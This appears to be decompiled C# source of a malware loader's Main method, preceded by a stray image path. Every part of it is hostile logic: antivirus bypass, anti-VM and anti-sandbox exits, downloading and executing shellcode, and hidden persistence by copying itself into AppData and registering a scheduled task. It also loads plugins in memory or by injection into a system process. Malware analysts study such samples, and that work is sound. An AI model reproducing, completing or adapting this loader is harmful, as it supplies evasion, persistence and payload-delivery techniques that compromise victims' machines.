 public static void Main()
{
string location = Assembly.GetEntryAssembly().Location;
Class12.check_mutex_exist(Class12.string_4);
if (Class12.int_11 == 1)
{
Thread.Sleep(Conversions.ToInteger(Class12.string_2[35]) * 1000);
}
if (Class12.int_8 == 1)
{
Class12.show_version();
}
if (Class12.int_6 == 1)
{
Class13.bypass_antivirus();
}
if (Class12.int_4 == 1 && Class0.anti_vmware())
{
Environment.Exit(0);
}
if (Class12.int_5 == 1 && Class0.anti_sandbox(location))
{
Environment.Exit(0);
}
if (Class12.int_3 == 1)
{
Class12.down_exec_shellcode(Class12.string_6, Class12.string_5);
}
if (Class12.int_1 == 1)
{
string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
string text = str + Class12.string_3 + ".exe";
if (!File.Exists(text))
{
Class12.init_fdr_access_ruls(text);
File.Copy(location, text);
Class12.set_fdr_access_hidden(text);
}
Class12.set_schedule_task(Class12.string_3, text);
}
if (Class12.int_0 == 4)
{
Class12.load_res_plugin_memory();
}
if (Class12.int_0 != 4)
{
Class12.load_res_plugin_by_inject_sys_process(Class12.int_0);
}
}